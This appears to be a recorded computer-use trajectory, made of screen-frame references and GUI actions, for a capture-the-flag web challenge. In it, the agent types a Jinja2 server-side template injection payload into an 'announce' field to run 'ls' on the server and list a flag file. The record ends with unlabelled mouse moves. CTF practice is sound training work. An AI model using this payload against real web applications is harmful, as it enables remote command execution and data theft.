
Step: Submit the os.popen('ls') payload in the announce field, revealing __pycache__, app.py, flag and requirements.txt
{"action": "left_click", "coordinate": [879, 35]}

{"action": "type", "text": "{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}"}

{"action": "mouse_move", "coordinate": [824, 344]}

{"action": "left_click", "coordinate": [796, 317]}

{"action": "left_click", "coordinate": [838, 34]}

{"action": "mouse_move", "coordinate": [646, 440]}

{"action": "mouse_move", "coordinate": [614, 624]}

{"action": "mouse_move", "coordinate": [81, 773]}
